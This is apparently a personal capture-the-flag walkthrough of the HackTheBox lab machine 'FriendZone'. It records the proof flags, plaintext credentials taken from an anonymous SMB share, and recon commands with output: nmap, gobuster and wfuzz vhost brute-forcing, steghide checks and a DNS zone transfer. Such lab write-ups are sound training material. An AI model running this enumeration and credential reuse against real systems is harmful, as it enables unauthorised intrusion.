Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | a9ed20acecd6c5b6b52f474e15ae9a11 |
| root.txt | b0e6c60b82cf96e9855ac1656a9e90c7 |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
info@friendzoneportal.red | Found in :80/index.html | ||
| admin | WORKWORKHhallelujah@# | In general SMB share | |
haha@friendzone.red | in SSL cert | ||
| friend | Agpyu12!0.213$ |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
| eXg3OHBmMHBaRTE2MDU5OTQ0NTBRenVoNmh5cjF2 | Found in comments of friendzoneportal.red | ||
| admin.friendzoneportal.red | |||
| files.friendzoneportal.red | |||
| imports.friendzoneportal.red | |||
| vpn.friendzoneportal.red | |||
| administrator1.friendzone.red | |||
| hr.friendzone.red | |||
| uploads.friendzone.red |
Summary
OS: Linux
Distribution: Ubuntu 18.04.1 LTS
Architecture: x86_64
FQDN: FriendZone
vhosts: ?
Lessons Learned
When trying to perform a DNS zone transfer attack, you HAVE to get the mode right, it's aXfr, NOT afxr.
Python reverse shell one-liner needs to be broken into multiple lines to be placed in an imported library and work.
Now that I think about it though, of course, fucking duh. It's a python file, not a shell prompt, wtf was I thinking?
Solution
Open Ports
ftp on tcp/21
vsftpd 3.0.3
ssh on tcp/22
OpenSSH 7.6p1 Ubuntu 4
domain on tcp/53
ISC BIND 9.11.3-1ubuntu1.2
http on tcp/80
Apache/2.4.29
smb/netbios on tcp/139
https on tcp/443
smb/netbios on tcp/445
Foothold
First scan autorecon to do full tcp port scan, udp top 20, and queue nmap service script scans.
What auth methods do we have to ssh? pubkey and pass
Nmap didn't detect anything on tcp/21. Can I anon auth? No.
Did Nmap dns service scripts detect anything? No.
Let's jump into tcp/80, what did Nmap http scripts discover?
http-enum: wordpress site
/wordpress/
/robots.txt
http-grep: may have found a hostname in email address
info@friendzoneportal.red
http-title is Friend Zone Escape Software
Robots entry is not helpful.
Only folders initial gobuster found was wordpress.
/index.html (Status: 200) \[Size: 324\]
/robots.txt (Status: 200) \[Size: 13\]
/wordpress (Status: 301) \[Size: 316\]
Whats source code of site index.html look like?
Plain html, single page site structure, based on verbage I'm thinking there is going to be something with vhosts here? idk.
What does the actual page look like?

Well, after that last box irked, let's pull the image down and see if theres any stegged data.
root@kali# wget <http://10.10.10.123/fz.jpg>
\--2020-11-20 16:42:23\-- <http://10.10.10.123/fz.jpg>
Connecting to 10.10.10.123:80\... connected.
HTTP request sent, awaiting response\... 200 OK
Length: 20889 (20K) \[image/jpeg\]
Saving to: 'fz.jpg'
fz.jpg 100%\[========\>\] 20.40K \--.-KB/s in 0.05s
2020-11-20 16:42:23 (380 KB/s) - 'fz.jpg' saved \[20889/20889\]
root@kali# steghide info fz.jpg
\"fz.jpg\":
format: jpeg
capacity: 1.1 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
Looks like there is, but I don't have a password, or know how to feed stegged images into john or hashcat.
Hm, /wordpress/ is an empty index of page, weird.
Might come back and fuzz the dirs off tcp/80 bit harder.
Let's check tcp/443 real quick, just to see if it's the same site or vhosted to a different one.
First check nmap https service scan.
Most of the scripts 404'd, guess the bypass ssl wasn't on?
Alright, all of this looks like nothing. Next smb/netbios.
Nmap smb script scans look to have a fair amount of information.
netbios name is FRIENDZONE
anonymous read/write access to \Development smb share.
anonymous read/write access to \general smb share.
creds on \general
Volume [\\\\10.10.10.123\\general](file://10.10.10.123/general)
\| SIZE TIME FILENAME
\| \<DIR\> 2019-01-16T20:10:51 .
\| \<DIR\> 2019-01-23T21:50:59 ..
\| 57 2018-10-09T23:52:42 creds.txt
I connected to general and downloaded the creds.txt file.
root@kali# smbclient \\\\10.10.10.123\\general -U null%
smb: \\\> get creds.txt
getting file \\creds.txt of size 57 as creds.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \\\>
root@kali# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
That's not the creds for ftp or for the steg file. I can auth to smb with it though.
root@kali# smbclient \\\\10.10.10.123\\general -U admin%WORKWORKHhallelujah@#
Try \"help\" to get a list of possible commands.
smb: \\\> ls
. D 0 Wed Jan 16 15:10:51 2019
.. D 0 Wed Jan 23 16:51:02 2019
creds.txt N 57 Tue Oct 9 19:52:42 2018
9221460 blocks of size 1024. 6448496 blocks available
smb: \\\>
What's on Dev and File?
//BREAK//
I left work last night, and the last thing I was trying was vhosts. It didn't seem to be successful last night, but I was rewriting the Host header incorrectly I think.
I can hit a different vhost at https://friendzone.htb. The source code has a comment that indicates there is some development happening? Maybe in /js? Or nested /js/js?
I'll check the gif with steghide, first I have to grab it with wget and skip ssl checks.
root@kali# wget <https://friendzone.red/e.gif> \--no-check-certificate
\--2020-11-21 16:22:11\-- <https://friendzone.red/e.gif>
Resolving friendzone.red (friendzone.red)\... 10.10.10.123
Connecting to friendzone.red (friendzone.red)\|10.10.10.123\|:443\... connected.
WARNING: The certificate of 'friendzone.red' is not trusted.
WARNING: The certificate of 'friendzone.red' doesn\'t have a known issuer.
WARNING: The certificate of 'friendzone.red' has expired.
The certificate has expired
HTTP request sent, awaiting response\... 200 OK
Length: 2199433 (2.1M) \[image/gif\]
Saving to: 'e.gif'
e.gif 100%\[=============================================================\>\] 2.10M 729KB/s in 2.9s
2020-11-21 16:22:14 (729 KB/s) - 'e.gif' saved \[2199433/2199433\]
root@kali# steghide info e.gif
steghide: the file format of the file \"e.gif\" is not supported.
Can't run steghide on gifs, ok. What's in /js?

Uh what? It's all about times and zones?
eXg3OHBmMHBaRTE2MDU5OTQ0NTBRenVoNmh5cjF2
 I found a third site, this one says good. I think I'll try to fuzz this site's landing page.
I found a third site, this one says good. I think I'll try to fuzz this site's landing page.
 Ran gobuster on the page.
Ran gobuster on the page.
root@kali# gobuster dir -u <https://friendzoneportal.red> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -o \"../scans/gobuster_fzportal.txt\"
Also ran gobuster vhost against friendzoneportal.red.
root@kali# gobuster vhost -u friendzoneportal.red -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -o scans/gobuster_vhost.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://friendzoneportal.red>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt
\[+\] User Agent: gobuster/3.0.1
\[+\] Timeout: 10s
===============================================================
2020/11/21 16:38:59 Starting gobuster
===============================================================
Found: gc.\_msdcs.friendzoneportal.red (Status: 400) \[Size: 422\]
Found: \_domainkey.friendzoneportal.red (Status: 400) \[Size: 422\]
Following the first vhost causes a redirect.

That was weird, let me try running wfuzz for this.
root@kali#
wfuzz -z file,/usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H \"HOST: FUZZ.red\" -u <https://10.10.10.123/> \--sc 200 \| tee -a scans/wfuzz_vhosts.txt
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
\* Wfuzz 3.0.1 - The Web Fuzzer \*
\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
Target: <https://10.10.10.123/>
Total requests: 114532
===================================================================
ID Response Lines Word Chars Payload
===================================================================
Let's try a zone transfer again.
root@kali# dig axfr \@10.10.10.123 friendzoneportal.red
; \<\<\>\> DiG 9.16.8-Debian \<\<\>\> axfr \@10.10.10.123 friendzoneportal.red
; (1 server found)
;; global options: +cmd
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzoneportal.red. 604800 IN AAAA ::1
friendzoneportal.red. 604800 IN NS localhost.
friendzoneportal.red. 604800 IN A 127.0.0.1
admin.friendzoneportal.red. 604800 IN A 127.0.0.1
files.friendzoneportal.red. 604800 IN A 127.0.0.1
imports.friendzoneportal.red. 604800 IN A 127.0.0.1
vpn.friendzoneportal.red. 604800 IN A 127.0.0.1
friendzoneportal.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
;; Query time: 48 msec
;; SERVER: 10.10.10.123#53(10.10.10.123)
;; WHEN: Sat Nov 21 17:18:02 EST 2020
;; XFR size: 9 records (messages 1, bytes 309)
Ok, let's try some of these out. I have a login page at admin.friendzoneportal.red.

Yo, wtf.

I guess I'll fuzz dirs? I know the login page is login.php, so I'll search for more of those.
root@kali# gobuster dir -u <https://admin.friendzoneportal.red> -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -k -l -x \"php\" -o \"scans/gobuster_admin.fzportal.txt\"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@\_FireFart\_)
===============================================================
\[+\] Url: <http://admin.friendzoneportal.red>
\[+\] Threads: 10
\[+\] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
\[+\] Status codes: 200,204,301,302,307,401,403
\[+\] User Agent: gobuster/3.0.1
\[+\] Show length: true
\[+\] Timeout: 10s
===============================================================
2020/11/21 17:44:22 Starting gobuster
===============================================================
/wordpress (Status: 301) \[Size: 344\]
What's at that other administrator1.friendzone.red page?

Omg finally.

Whats this dashboard?
